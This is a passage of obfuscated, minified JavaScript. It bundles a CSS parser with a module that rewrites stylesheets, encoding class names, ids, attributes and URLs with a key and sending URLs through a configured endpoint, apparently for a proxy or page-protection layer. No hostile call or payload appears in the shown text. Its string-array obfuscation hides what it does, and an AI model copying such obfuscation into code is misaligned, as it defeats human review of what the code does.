d(0x109),'overflow-clip-margin':Dd(0x9e1),'overflow-inline':Dd(0x9e0),'overflow-wrap':Dd(0x21b),'overflow-x':Dd(0x9e0),'overflow-y':Dd(0x9e0),'overlay':Dd(0x5cf),'overscroll-behavior':Dd(0x7e8),'overscroll-behavior-block':Dd(0x549),'overscroll-behavior-inline':Dd(0x549),'overscroll-behavior-x':Dd(0x549),'overscroll-behavior-y':Dd(0x549),'padding':Dd(0x284),'padding-block':Dd(0x67a),'padding-block-end':Dd(0xc84),'padding-block-start':Dd(0xc84),'padding-bottom':Dd(0x461),'padding-inline':Dd(0x67a),'padding-inline-end':Dd(0xc84),'padding-inline-start':Dd(0xc84),'padding-left':Dd(0x461),'padding-right':Dd(0x461),'padding-top':Dd(0x461),'page':Dd(0x6f3),'page-break-after':Dd(0x2cb),'page-break-before':Dd(0x2cb),'page-break-inside':Dd(0x7c4),'paint-order':Dd(0x478),'perspective':Dd(0x2a2),'perspective-origin':Dd(0x459),'place-content':Dd(0x107),'place-items':Dd(0x15a),'place-self':Dd(0x495),'pointer-events':Dd(0x88c),'position':Dd(0xd75),'position-anchor':Dd(0x174),'position-area':Dd(0x56a),'position-try':Dd(0x94f),'position-try-fallbacks':Dd(0x8f0),'position-try-order':Dd(0x5d6),'position-visibility':Dd(0x337),'print-color-adjust':Dd(0xec5),'quotes':Dd(0x427),'r':Dd(0x461),'resize':Dd(0xb65),'right':Dd(0x93d),'rotate':Dd(0x6dc),'row-gap':Dd(0x90c),'ruby-align':Dd(0x362),'ruby-merge':Dd(0x99e),'ruby-position':Dd(0x3e3),'rx':Dd(0x461),'ry':Dd(0x461),'scale':Dd(0xa0c),'scrollbar-color':Dd(0xe26),'scrollbar-gutter':Dd(0x68f),'scrollbar-width':Dd(0xf2f),'scroll-behavior':Dd(0x4e0),'scroll-margin':Dd(0x3c9),'scroll-margin-block':Dd(0x28b),'scroll-margin-block-start':Dd(0x358),'scroll-margin-block-end':Dd(0x358),'scroll-margin-bottom':Dd(0x358),'scroll-margin-inline':Dd(0x28b),'scroll-margin-inline-start':Dd(0x358),'scroll-margin-inline-end':Dd(0x358),'scroll-margin-left':Dd(0x358),'scroll-margin-right':Dd(0x358),'scroll-margin-top':Dd(0x358),'scroll-padding':Dd(0x64f),'scroll-padding-block':Dd(0xb26),'scroll-padding-block-start':Dd(0x48d),'scroll-padding-block-end':Dd(0x48d),'scroll-padding-bottom':Dd(0x48d),'scroll-padding-inline':Dd(0xb26),'scroll-padding-inline-start':Dd(0x48d),'scroll-padding-inline-end':Dd(0x48d),'scroll-padding-left':Dd(0x48d),'scroll-padding-right':Dd(0x48d),'scroll-padding-top':Dd(0x48d),'scroll-snap-align':Dd(0xa6b),'scroll-snap-coordinate':Dd(0xb4a),'scroll-snap-destination':Dd(0x459),'scroll-snap-points-x':Dd(0xf00),'scroll-snap-points-y':Dd(0xf00),'scroll-snap-stop':Dd(0x650),'scroll-snap-type':Dd(0xe1d),'scroll-snap-type-x':Dd(0x1d4),'scroll-snap-type-y':Dd(0x1d4),'scroll-timeline':Dd(0xaee),'scroll-timeline-axis':Dd(0x907),'scroll-timeline-name':Dd(0xd4),'shape-image-threshold':Dd(0x8de),'shape-margin':Dd(0xa54),'shape-outside':Dd(0x193),'shape-rendering':Dd(0xa5e),'stroke':Dd(0xb95),'stroke-dasharray':Dd(0x717),'stroke-dashoffset':Dd(0xd91),'stroke-linecap':Dd(0x9b8),'stroke-linejoin':Dd(0xc01),'stroke-miterlimit':Dd(0x19a),'stroke-opacity':Dd(0xa89),'stroke-width':Dd(0xd91),'tab-size':Dd(0xa27),'table-layout':Dd(0x51b),'text-align':Dd(0x4cd),'text-align-last':Dd(0x98f),'text-anchor':Dd(0x1ae),'text-combine-upright':Dd(0x400),'text-decoration':Dd(0x63d),'text-decoration-color':Dd(0x1bf),'text-decoration-line':Dd(0x817),'text-decoration-skip':Dd(0x62d),'text-decoration-skip-ink':Dd(0xb61),'text-decoration-style':Dd(0x998),'text-decoration-thickness':Dd(0x647),'text-emphasis':Dd(0xe87),'text-emphasis-color':Dd(0x1bf),'text-emphasis-position':Dd(0xac4),'text-emphasis-style':Dd(0x33e),'text-indent':Dd(0xcbd),'text-justify':Dd(0x1e4),'text-orientation':Dd(0xd10),'text-overflow':Dd(0xbdf),'text-rendering':Dd(0x8bb),'text-shadow':Dd(0x4b6),'text-size-adjust':Dd(0xec2),'text-spacing-trim':Dd(0xd78),'text-transform':Dd(0x2cf),'text-underline-offset':Dd(0x35c),'text-underline-position':Dd(0xe37),'text-wrap':Dd(0x43b),'text-wrap-mode':Dd(0xdfe),'text-wrap-style':Dd(0x1d8),'timeline-scope':Dd(0x30d),'top':Dd(0x93d),'touch-action':Dd(0x644),'transform':Dd(0x579),'transform-box':Dd(0x81a),'transform-origin':Dd(0x4a8),'transform-style':Dd(0xdc4),'transition':Dd(0xc7a),'transition-behavior':Dd(0x113),'transition-delay':Dd(0x2ed),'transition-duration':Dd(0x2ed),'transition-property':Dd(0x77f),'transition-timing-function':Dd(0x1bd),'translate':Dd(0x22e),'unicode-bidi':Dd(0x1ad),'user-select':Dd(0xeff),'vector-effect':Dd(0x99f),'vertical-align':Dd(0xab6),'view-timeline':Dd(0x8d4),'view-timeline-axis':Dd(0x907),'view-timeline-inset':Dd(0x685),'view-timeline-name':Dd(0x30d),'view-transition-name':Dd(0xd38),'visibility':Dd(0xa96),'white-space':Dd(0xb0b),'white-space-collapse':Dd(0xefc),'widows':Dd(0x452),'width':Dd(0xbb4),'will-change':Dd(0xd8c),'word-break':Dd(0x846),'word-spacing':Dd(0x1ca),'word-wrap':Dd(0x65d),'writing-mode':Dd(0x3a9),'x':Dd(0x461),'y':Dd(0x461),'z-index':Dd(0x366),'zoom':Dd(0xe41),'-moz-background-clip':Dd(0xeb0),'-moz-border-radius-bottomleft':Dd(0x8dc),'-moz-border-radius-bottomright':Dd(0x10a),'-moz-border-radius-topleft':Dd(0xc9f),'-moz-border-radius-topright':Dd(0x10a),'-moz-control-character-visibility':Dd(0x992),'-moz-osx-font-smoothing':Dd(0x7b7),'-moz-user-select':Dd(0xb6f),'-ms-flex-align':Dd(0x3e1),'-ms-flex-item-align':Dd(0x288),'-ms-flex-line-pack':Dd(0x228),'-ms-flex-negative':Dd(0x500),'-ms-flex-pack':Dd(0x3c3),'-ms-flex-order':Dd(0x452),'-ms-flex-positive':Dd(0x346),'-ms-flex-preferred-size':Dd(0xd3e),'-ms-interpolation-mode':Dd(0x6b8),'-ms-grid-column-align':Dd(0xdc0),'-ms-grid-row-align':Dd(0xdc0),'-ms-hyphenate-limit-last':Dd(0x625),'-webkit-background-clip':Dd(0x68c),'-webkit-column-break-after':Dd(0xdf5),'-webkit-column-break-before':Dd(0xdf5),'-webkit-column-break-inside':Dd(0xdf5),'-webkit-font-smoothing':Dd(0xd98),'-webkit-mask-box-image':Dd(0xf53),'-webkit-print-color-adjust':Dd(0xec5),'-webkit-text-security':Dd(0x181),'-webkit-user-drag':Dd(0x9ad),'-webkit-user-select':Dd(0x91c),'alignment-baseline':Dd(0xb7b),'baseline-shift':Dd(0xbab),'behavior':Dd(0xb5c),'cue':Dd(0x25a),'cue-after':Dd(0x57a),'cue-before':Dd(0x57a),'glyph-orientation-horizontal':Dd(0xdc1),'glyph-orientation-vertical':Dd(0xdc1),'kerning':Dd(0x7e0),'pause':Dd(0xdf7),'pause-after':Dd(0x329),'pause-before':Dd(0x329),'rest':Dd(0x123),'rest-after':Dd(0x329),'rest-before':Dd(0x329),'src':Dd(0x5df),'speak':Dd(0x3e2),'speak-as':Dd(0x659),'unicode-range':Dd(0xb62),'voice-balance':Dd(0x6b9),'voice-duration':Dd(0xf60),'voice-family':Dd(0x38b),'voice-pitch':Dd(0x293),'voice-range':Dd(0x293),'voice-rate':Dd(0x1dc),'voice-stress':Dd(0x9d4),'voice-volume':Dd(0x927),'white-space-trim':Dd(0xa7f)},'atrules':{'charset':{'prelude':Dd(0xe55),'descriptors':null},'counter-style':{'prelude':Dd(0x6d5),'descriptors':{'additive-symbols':Dd(0xd04),'fallback':Dd(0x6d5),'negative':Dd(0x65f),'pad':Dd(0xc22),'prefix':Dd(0x725),'range':Dd(0x43c),'speak-as':Dd(0xd4d),'suffix':Dd(0x725),'symbols':Dd(0xde6),'system':Dd(0xf2c)}},'document':{'prelude':Dd(0xcc7),'descriptors':null},'font-palette-values':{'prelude':Dd(0x821),'descriptors':{'base-palette':Dd(0x51c),'font-family':Dd(0x4e1),'override-colors':Dd(0xa82)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Dd(0xe05),'descent-override':Dd(0xe05),'font-display':Dd(0x9d2),'font-family':Dd(0x835),'font-feature-settings':Dd(0x82c),'font-variation-settings':Dd(0xebc),'font-stretch':Dd(0x416),'font-style':Dd(0x4ed),'font-weight':Dd(0xe84),'line-gap-override':Dd(0xe05),'size-adjust':Dd(0x1cb),'src':Dd(0x5df),'unicode-range':Dd(0xb62)}},'font-feature-values':{'prelude':Dd(0x4e1),'descriptors':null},'import':{'prelude':Dd(0x9cc),'descriptors':null},'keyframes':{'prelude':Dd(0xe70),'descriptors':null},'layer':{'prelude':Dd(0x3c2),'descriptors':null},'media':{'prelude':Dd(0x67b),'descriptors':null},'namespace':{'prelude':Dd(0x80b),'descriptors':null},'page':{'prelude':Dd(0x299),'descriptors':{'bleed':Dd(0xf17),'marks':Dd(0x255),'page-orientation':Dd(0xdbf),'size':Dd(0x43f)}},'position-try':{'prelude':Dd(0x821),'descriptors':{'top':Dd(0x317),'left':Dd(0x810),'bottom':Dd(0xd01),'right':Dd(0x7c0),'inset-block-start':Dd(0x285),'inset-block-end':Dd(0x608),'inset-inline-start':Dd(0xad2),'inset-inline-end':Dd(0xb11),'inset-block':Dd(0xf30),'inset-inline':Dd(0xd41),'inset':Dd(0x3d4),'margin-top':Dd(0x7f0),'margin-left':Dd(0x2d2),'margin-bottom':Dd(0x8b7),'margin-right':Dd(0x600),'margin-block-start':Dd(0xe2d),'margin-block-end':Dd(0xbb1),'margin-inline-start':Dd(0xeb2),'margin-inline-end':Dd(0xd62),'margin':Dd(0x917),'margin-block':Dd(0x757),'margin-inline':Dd(0x1be),'width':Dd(0xda),'height':Dd(0x882),'min-width':Dd(0x629),'min-height':Dd(0xb60),'max-width':Dd(0x184),'max-height':Dd(0xe14),'block-size':Dd(0x41a),'inline-size':Dd(0xd69),'min-block-size':Dd(0xa61),'min-inline-size':Dd(0x794),'max-block-size':Dd(0xbec),'max-inline-size':Dd(0xada),'align-self':Dd(0x372),'justify-self':Dd(0xa18)}},'property':{'prelude':Dd(0xd12),'descriptors':{'syntax':Dd(0xe55),'inherits':Dd(0x6e4),'initial-value':Dd(0x585)}},'scope':{'prelude':Dd(0xda0),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Dd(0x632),'descriptors':null},'container':{'prelude':Dd(0xb1f),'descriptors':null},'nest':{'prelude':Dd(0x368),'descriptors':null}},'node':d3};function kF(Vm){const gy=Dd;switch(this[gy(0xc0f)]){case dy:return this[gy(0xc86)]();case dD:return this[gy(0xdde)]();case dA:return this[gy(0xd68)](this[gy(0x28c)],Vm[gy(0x1af)]);case dS:return this[gy(0xbcd)](this[gy(0x28c)],Vm[gy(0x1af)]);case dd:return this[gy(0xb4b)]();case dx:return this[gy(0xe8c)]();case dz:return this[gy(0xacd)]();case dv:return this[gy(0x408)]();case d8:return this[gy(0x503)](this[gy(0xc5b)],this[gy(0x612)],gy(0x9f0))?this[gy(0x351)]():this[gy(0xf29)](this[gy(0x28c)],Vm[gy(0x1af)]);case dK:return this[gy(0x351)]();case d7:return this[gy(0x754)](this[gy(0xc5b)],0x75)&&this[gy(0x754)](this[gy(0xc5b)]+0x1,0x2b)?this[gy(0xd39)]():this[gy(0x825)]();case dm:{const Vv=this[gy(0x88a)](this[gy(0xc5b)]);if(0x2f===Vv||0x2a===Vv||0x2b===Vv||0x2d===Vv)return this[gy(0xdde)]();0x23===Vv&&this[gy(0x498)](gy(0x868),this[gy(0xc5b)]+0x1);break;}}}const kD={'getNode':kF},kS={'onWhiteSpace':function(Vm,Vv){const gd=Dd;null!==Vv[gd(0x504)]&&gd(0x2dd)!==Vv[gd(0x504)][gd(0x829)]&&null!==Vm&&gd(0x2dd)!==Vm[gd(0x829)]&&Vv[gd(0xcd8)]({'type':gd(0x2dd),'loc':null,'name':'\x20'});},'getNode':function(){const gn=Dd;switch(this[gn(0xc0f)]){case dS:return this[gn(0xd15)]();case dy:return this[gn(0x201)]();case df:return this[gn(0xcad)](0x1)===df?this[gn(0x2e1)]():this[gn(0x698)]();case d7:return this[gn(0x4fe)]();case dv:case dz:return this[gn(0xacd)]();case dx:0x2e===this[gn(0x88a)](this[gn(0xc5b)])&&this[gn(0x498)](gn(0x437),this[gn(0xc5b)]+0x1);break;case dm:switch(this[gn(0x88a)](this[gn(0xc5b)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[gn(0x2dd)]();case 0x2e:return this[gn(0xc0d)]();case 0x2a:case 0x7c:return this[gn(0x4fe)]();case 0x23:return this[gn(0x201)]();case 0x26:return this[gn(0xd5)]();}}}};function kq(Vm){const ga=Dd;return null!==Vm&&ga(0xdde)===Vm[ga(0x829)]&&('-'===Vm[ga(0xce2)][Vm[ga(0xce2)][ga(0x2c1)]-0x1]||'+'===Vm[ga(0xce2)][Vm[ga(0xce2)][ga(0x2c1)]-0x1]);}const kA={'getNode':kF,'onWhiteSpace'(Vm,Vv){const gK=Dd;kq(Vm)&&(Vm[gK(0xce2)]='\x20'+Vm[gK(0xce2)]),kq(Vv[gK(0x504)])&&(Vv[gK(0x504)][gK(0xce2)]+='\x20');},'expression':function(){const gm=Dd;return this[gm(0xaa1)](this[gm(0xcb)](null,!0x1));},'var':function(){const gv=Dd,Vm=this[gv(0x158)]();if(this[gv(0x5ae)](),Vm[gv(0xcd8)](this[gv(0x825)]()),this[gv(0x5ae)](),this[gv(0xc0f)]===dD){Vm[gv(0xcd8)](this[gv(0xdde)]());const Vv=this[gv(0xaf2)],Vz=this[gv(0xd89)]?this[gv(0x4c7)](null):this[gv(0xcb)](this[gv(0x24e)],!0x1);if(gv(0x4c7)===Vz[gv(0x829)]&&Vz[gv(0x783)][gv(0xaa3)]){for(let Vx=Vv-this[gv(0xaf2)];Vx<=0x0;Vx++)if(this[gv(0xcad)](Vx)===dk){Vz[gv(0x783)][gv(0x59d)]({'type':gv(0xb96),'loc':null,'value':'\x20'});break;}}Vm[gv(0xcd8)](Vz);}return Vm;}},kR=new Set([Dd(0x438),Dd(0x2fe),Dd(0x965),'or']),kC={'parse':{'prelude'(){const gz=Dd,Vm=this[gz(0x158)]();if(this[gz(0xc0f)]===d7){const Vv=this[gz(0x759)](this[gz(0xc5b)],this[gz(0x612)]);kR[gz(0x713)](Vv[gz(0xba4)]())||Vm[gz(0xcd8)](this[gz(0x825)]());}return Vm[gz(0xcd8)](this[gz(0xdce)](gz(0x41e))),Vm;},'block'(Vm=!0x1){const gx=Dd;return this[gx(0x9d0)](Vm);}}},kg={'parse':{'prelude':null,'block'(){const gr=Dd;return this[gr(0x9d0)](!0x0);}}};function kO(Vm,Vv){const gk=Dd;return this[gk(0x18d)](()=>{const gV=gk;try{return Vm[gV(0xca5)](this);}finally{this[gV(0x5ae)](),this[gV(0x53d)](0x0)!==dR&&this[gV(0x498)]();}},Vv||(()=>this[gk(0xcb)](null,!0x0)));}const kB={'layer'(){const gJ=Dd;this[gJ(0x5ae)]();const Vm=this[gJ(0x158)](),Vv=kO[gJ(0xca5)](this,this[gJ(0x53f)]);return gJ(0xcb)===Vv[gJ(0x829)]&&''===Vv[gJ(0xce2)]||Vm[gJ(0xcd8)](Vv),Vm;},'supports'(){const gf=Dd;this[gf(0x5ae)]();const Vm=this[gf(0x158)](),Vv=kO[gf(0xca5)](this,this[gf(0x402)],()=>kO[gf(0xca5)](this,()=>this[gf(0xdce)](gf(0x731))));return gf(0xcb)===Vv[gf(0x829)]&&''===Vv[gf(0xce2)]||Vm[gf(0xcd8)](Vv),Vm;}},ku={'container':kC,'font-face':kg,'import':{'parse':{'prelude'(){const gF=Dd,Vm=this[gF(0x158)]();switch(this[gF(0xc0f)]){case dd:Vm[gF(0xcd8)](this[gF(0xb4b)]());break;case dK:case d8:Vm[gF(0xcd8)](this[gF(0x351)]());break;default:this[gF(0x498)](gF(0x1f2));}return this[gF(0x5ae)](),this[gF(0xc0f)]===d7&&this[gF(0x503)](this[gF(0xc5b)],this[gF(0x612)],gF(0x5ff))?Vm[gF(0xcd8)](this[gF(0x825)]()):this[gF(0xc0f)]===d8&&this[gF(0x503)](this[gF(0xc5b)],this[gF(0x612)],gF(0x847))&&Vm[gF(0xcd8)](this[gF(0xf29)](null,kB)),this[gF(0x5ae)](),this[gF(0xc0f)]===d8&&this[gF(0x503)](this[gF(0xc5b)],this[gF(0x612)],gF(0x221))&&Vm[gF(0xcd8)](this[gF(0xf29)](null,kB)),this[gF(0x53d)](0x0)!==d7&&this[gF(0x53d)](0x0)!==dA||Vm[gF(0xcd8)](this[gF(0x23b)]()),Vm;},'block':null}},'layer':{'parse':{'prelude'(){const gD=Dd;return this[gD(0xaa1)](this[gD(0xd61)]());},'block'(){const gS=Dd;return this[gS(0x9d0)](!0x1);}}},'media':{'parse':{'prelude'(){const gs=Dd;return this[gs(0xaa1)](this[gs(0x23b)]());},'block'(Vm=!0x1){const gq=Dd;return this[gq(0x9d0)](Vm);}}},'nest':{'parse':{'prelude'(){const gA=Dd;return this[gA(0xaa1)](this[gA(0xf4e)]());},'block'(){const gR=Dd;return this[gR(0x9d0)](!0x0);}}},'page':{'parse':{'prelude'(){const gC=Dd;return this[gC(0xaa1)](this[gC(0xf4e)]());},'block'(){const gg=Dd;return this[gg(0x9d0)](!0x0);}}},'scope':{'parse':{'prelude'(){const gO=Dd;return this[gO(0xaa1)](this[gO(0xe6)]());},'block'(Vm=!0x1){const gB=Dd;return this[gB(0x9d0)](Vm);}}},'starting-style':{'parse':{'prelude':null,'block'(Vm=!0x1){const gu=Dd;return this[gu(0x9d0)](Vm);}}},'supports':{'parse':{'prelude'(){const gp=Dd;return this[gp(0xaa1)](this[gp(0xdce)](gp(0x731)));},'block'(Vm=!0x1){const gH=Dd;return this[gH(0x9d0)](Vm);}}}},kp={'parse'(){const gI=Dd;return this[gI(0xaa1)](this[gI(0xf4e)]());}},kH={'parse'(){const gE=Dd;return this[gE(0xaa1)](this[gE(0x36b)]());}},kI={'parse'(){const go=Dd;return this[go(0xaa1)](this[go(0x825)]());}},kE={'parse':function(){const gl=Dd,Vm=this[gl(0x158)]();this[gl(0x5ae)]();Vv:for(;!this[gl(0xecd)];){switch(this[gl(0xc0f)]){case d7:Vm[gl(0xcd8)](this[gl(0x825)]());break;case dd:Vm[gl(0xcd8)](this[gl(0xb4b)]());break;case dD:Vm[gl(0xcd8)](this[gl(0xdde)]());break;case dR:break Vv;default:this[gl(0x498)](gl(0x1e3));}this[gl(0x5ae)]();}return Vm;}},kw={'parse'(){const gw=Dd;return this[gw(0xaa1)](this[gw(0xebd)]());}},kj={'dir':kI,'has':kp,'lang':kE,'matches':kp,'is':kp,'-moz-any':kp,'-webkit-any':kp,'where':kp,'not':kp,'nth-child':kw,'nth-last-child':kw,'nth-last-of-type':kw,'nth-of-type':kw,'slotted':kH,'host':kH,'host-context':kH},kh=(Vm=>KN(Kh({},Vm)))({...kf,'parseContext':{'default':Dd(0xf43),'stylesheet':Dd(0xf43),'atrule':Dd(0x393),'atrulePrelude'(Vm){const gj=Dd;return this[gj(0xb7c)](Vm[gj(0xb54)]?String(Vm[gj(0xb54)]):null);},'mediaQueryList':Dd(0x23b),'mediaQuery':Dd(0x140),'condition'(Vm){const ge=Dd;return this[ge(0xdce)](Vm[ge(0x9fe)]);},'rule':Dd(0x6b3),'selectorList':Dd(0xf4e),'selector':Dd(0x36b),'block'(){const gt=Dd;return this[gt(0x9d0)](!0x0);},'declarationList':Dd(0x454),'declaration':Dd(0x402),'value':Dd(0x4c7)},'features':{'supports':{'selector'(){const gh=Dd;return this[gh(0x36b)]();}},'container':{'style'(){const gN=Dd;return this[gN(0x402)]();}}},'scope':d4,'atrule':ku,'pseudo':kj,'node':d5,'node':d3}),{tokenize:kN,parse:kQ,generate:kT,lexer:kW,createLexer:kU,walk:kG,find:kL,findLast:kY,findAll:kb,toPlainObject:kM,fromPlainObject:kX,fork:kZ}=kh;var kP=y2(0x6f7),V0=y2(0x14a1),V1=y2(0x23b5),V2=y2(0xbc6);const V3=Vm=>{const gQ=Dd;let {protectUrlContext:Vv,stylesheet:Vz,baseUrl:Vx='',key:Vk,endpoint:VV=V1['A'][gQ(0xbe4)],idFilter:VJ,urlFilter:Vf,attributeFilter:VF,tagNameFilter:VD,isPageLevel:VS=!0x1}=Vm;return Vd({'protectUrlContext':Vv,'stylesheet':Vz,'direction':gQ(0xb55),'context':gQ(0xb2b),'baseUrl':Vx,'key':Vk,'endpoint':VV,'idFilter':VJ,'urlFilter':Vf,'attributeFilter':VF,'tagNameFilter':VD,'isPageLevel':VS});},V4=Vm=>Vd({'stylesheet':Vm,'direction':Dd(0x9f2),'context':Dd(0xb2b)}),V5=Vm=>{const gi=Dd;let {protectUrlContext:Vv,selector:Vz,key:Vx,idFilter:Vk,attributeFilter:VV,tagNameFilter:VJ}=Vm;return Vd({'protectUrlContext':Vv,'stylesheet':Vz,'direction':gi(0xb55),'context':gi(0x54a),'baseUrl':'','key':Vx,'idFilter':Vk,'attributeFilter':VV,'tagNameFilter':VJ});},V6=Vm=>{const gT=Dd;let {protectUrlContext:Vv,style:Vz,baseUrl:Vx='',key:Vk,endpoint:VV=V1['A'][gT(0xbe4)],idFilter:VJ,urlFilter:Vf,attributeFilter:VF}=Vm,VD=Vd({'protectUrlContext':Vv,'stylesheet':Vz,'direction':gT(0xb55),'context':gT(0x40e),'baseUrl':Vx,'key':Vk,'endpoint':VV,'idFilter':VJ,'urlFilter':Vf,'attributeFilter':VF});return Vz[gT(0x133)](';')&&!VD[gT(0x133)](';')&&(VD+=';'),VD;},V7=Vm=>{const gW=Dd;let Vv=Vd({'stylesheet':Vm,'direction':gW(0x9f2),'context':gW(0x40e)});return Vm[gW(0x133)](';')&&!Vv[gW(0x133)](';')&&(Vv+=';'),Vv;},V8=Vm=>{const gU=Dd;let {protectUrlContext:Vv,value:Vz,baseUrl:Vx='',key:Vk,endpoint:VV=V1['A'][gU(0xbe4)],idFilter:VJ,urlFilter:Vf,attributeFilter:VF}=Vm;return Vd({'protectUrlContext':Vv,'stylesheet':Vz,'context':gU(0xce2),'direction':gU(0xb55),'baseUrl':Vx,'key':Vk,'endpoint':VV,'idFilter':VJ,'urlFilter':Vf,'attributeFilter':VF});},V9=Vm=>Vd({'stylesheet':Vm,'direction':Dd(0x9f2),'context':Dd(0xce2)});function Vy(Vm,Vv,Vz){const gG=Dd,Vx=V0['z1'][gG(0x2c1)];if('*='===Vm){const Vk=Vz(Vv);Vv=(0x0,V0['_'])(Vk)?Vk[gG(0xe39)](Vx+0x4):Vk;}else{if('$='===Vm){const VV=Vz(Vv);Vv=(0x0,V0['_'])(VV)?VV[gG(0xe39)](Vx+0x4):VV;}else Vv=Vz(Vv);}return Vv;}function Vd(Vm){const gL=Dd,{stylesheet:Vv,context:Vz}=Vm;let Vx,Vk,VV,VJ;if(gL(0xb55)===Vm[gL(0xb35)]){const {protectUrlContext:VD,baseUrl:VS,key:Vq,endpoint:VA=V1['A'][gL(0xbe4)],isPageLevel:VR}=Vm;Vx=VC=>Vm[gL(0x53a)]&&!Vm[gL(0x53a)](VC)?VC:(0x0,V0['md'])(VC[gL(0x6b1)]('\x5c')[gL(0x61f)](''),Vq),Vk=function(VC){const gY=gL;let Vg=arguments[gY(0x2c1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:kP['MN'][gY(0x351)];return VC[gY(0x997)]('{{')&&VC[gY(0x133)]('}}')?VC:VC[gY(0x997)]('.')&&!VC[gY(0x997)]('./')&&!VC[gY(0x997)](gY(0x345))||VC[gY(0x997)]('#')?V5({'protectUrlContext':VD,'selector':VC,'key':Vq,'idFilter':Vm[gY(0x53a)],'attributeFilter':Vm[gY(0x4e4)]}):Vm[gY(0x5c7)]&&!Vm[gY(0x5c7)](VC)?VC:(VR&&Vg===kP['MN'][gY(0xa33)]&&(Vg=kP['MN'][gY(0x183)]),(0x0,kP['Wq'])({'protectUrlContext':VD,'url':VS?new URL(VC,VS)[gY(0x6a5)]:VC,'kind':Vg,'key':Vq,'endpoint':VA}));},VV=VC=>Vm[gL(0x4e4)]&&!Vm[gL(0x4e4)](VC)?VC:gL(0x40c)[gL(0x828)]((0x0,V0['md'])(VC[gL(0xe39)](0x5))[gL(0xba4)]()),VJ=VC=>Vm[gL(0x8fc)]&&Vm[gL(0x8fc)](VC)?gL(0x3c4)+(0x0,V0['md'])(VC[gL(0xba4)]()):VC;}else gL(0x9f2)===Vm[gL(0xb35)]?(Vx=VC=>(0x0,V0['_'])(VC)?(0x0,V0['ks'])(VC):VC,Vk=VC=>(0x0,kP['EW'])(VC)?(0x0,kP['sH'])(VC)[gL(0x9fc)]:VC,VV=VC=>(0x0,V0['_'])(VC[gL(0xe39)](0x5))?gL(0x40c)+(0x0,V0['ks'])(VC[gL(0xe39)](0x5)[gL(0xba4)]()):VC,VJ=VC=>VC[gL(0x997)](gL(0x3c4))&&(0x0,V0['_'])(VC[gL(0xe39)](0x3))?(0x0,V0['ks'])(VC[gL(0xe39)](0x3)):VC):gL(0x7af)===Vm[gL(0xb35)]&&(Vx=VC=>VC,Vk=VC=>{const gb=gL;try{return new URL(VC,Vm[gb(0x83e)])[gb(0x6a5)];}catch(Vg){return VC;}},VV=VC=>VC,VJ=VC=>VC);const Vf=[],VF=kQ(Vv,{'context':Vz});return kG(VF,{'enter'(VC){const gM=gL;var Vg,VO,VB,Vu,Vp,VH,VI;Vf[gM(0xcd8)](VC);const VE=Vf[gM(0x2c1)]>=0x3&&gM(0xb07)===Vf[Vf[gM(0x2c1)]-0x3][gM(0x739)];if(gM(0x201)===VC[gM(0x829)])VC[gM(0x739)]=Vx(VC[gM(0x739)]);else{if(gM(0xc0d)===VC[gM(0x829)])VC[gM(0x739)]=Vx(VC[gM(0x739)]);else{if(gM(0xd15)===VC[gM(0x829)]&&gM(0x825)===VC[gM(0x739)][gM(0x829)]&&VC[gM(0x739)][gM(0x739)][gM(0x997)](gM(0x40c)))VC[gM(0x739)][gM(0x739)]=VV(VC[gM(0x739)][gM(0x739)]);else{if(gM(0xd15)!==VC[gM(0x829)]||gM(0x825)!==VC[gM(0x739)][gM(0x829)]||'id'!==VC[gM(0x739)][gM(0x739)]&&gM(0x321)!==VC[gM(0x739)][gM(0x739)]&&gM(0xda5)!==VC[gM(0x739)][gM(0x739)]||gM(0xb4b)!==(null===(Vg=VC[gM(0xce2)])||void 0x0===Vg?void 0x0:Vg[gM(0x829)])){if(gM(0xd15)!==VC[gM(0x829)]||gM(0x825)!==VC[gM(0x739)][gM(0x829)]||gM(0xd7f)!==VC[gM(0x739)][gM(0x739)]&&gM(0x4b9)!==VC[gM(0x739)][gM(0x739)]||gM(0xb4b)!==(null===(VO=VC[gM(0xce2)])||void 0x0===VO?void 0x0:VO[gM(0x829)])){if(gM(0xd15)===VC[gM(0x829)]&&gM(0x825)===VC[gM(0x739)][gM(0x829)]&&gM(0x335)===VC[gM(0x739)][gM(0x739)]&&gM(0xb4b)===(null===(VB=VC[gM(0xce2)])||void 0x0===VB?void 0x0:VB[gM(0x829)])&&(VC[gM(0xce2)][gM(0xce2)][gM(0xdf6)](gM(0xd7f))||VC[gM(0xce2)][gM(0xce2)][gM(0xdf6)](gM(0x4b9)))){if(gM(0xb55)===Vm[gM(0xb35)]){const Vw=(0x0,V2['e'])(VC[gM(0xce2)][gM(0xce2)]);Vw!==VC[gM(0xce2)][gM(0xce2)]&&(VC[gM(0xce2)][gM(0xce2)]=VC[gM(0xce2)][gM(0xce2)]+',\x20'+Vw);}else{if(gM(0x9f2)===Vm[gM(0xb35)]){const Vj=(0x0,V2['H'])(VC[gM(0xce2)][gM(0xce2)]);Vj!==VC[gM(0xce2)][gM(0xce2)]&&(VC[gM(0xce2)][gM(0xce2)]=Vj);}}}else{if(gM(0xd15)===VC[gM(0x829)]&&gM(0x825)===VC[gM(0x739)][gM(0x829)]&&gM(0xc2f)===VC[gM(0x739)][gM(0x739)]&&gM(0xb4b)===(null===(Vu=VC[gM(0xce2)])||void 0x0===Vu?void 0x0:Vu[gM(0x829)]))gM(0xb55)===Vm[gM(0xb35)]?VC[gM(0xce2)][gM(0xce2)]=Vy(VC[gM(0x607)],VC[gM(0xce2)][gM(0xce2)],Vx):VC[gM(0xce2)][gM(0xce2)]=Vx(VC[gM(0xce2)][gM(0xce2)]);else{if(gM(0xd15)===VC[gM(0x829)]&&gM(0x825)===VC[gM(0x739)][gM(0x829)]&&'id'===VC[gM(0x739)][gM(0x739)]&&gM(0x825)===(null===(Vp=VC[gM(0xce2)])||void 0x0===Vp?void 0x0:Vp[gM(0x829)]))gM(0xb55)===Vm[gM(0xb35)]?VC[gM(0xce2)][gM(0x739)]=Vy(VC[gM(0x607)],VC[gM(0xce2)][gM(0x739)],Vx):VC[gM(0xce2)][gM(0x739)]=Vx(VC[gM(0xce2)][gM(0x739)]);else{if(gM(0xd15)===VC[gM(0x829)]&&gM(0x825)===VC[gM(0x739)][gM(0x829)]&&gM(0x262)===VC[gM(0x739)][gM(0x739)]&&gM(0x825)===(null===(VH=VC[gM(0xce2)])||void 0x0===VH?void 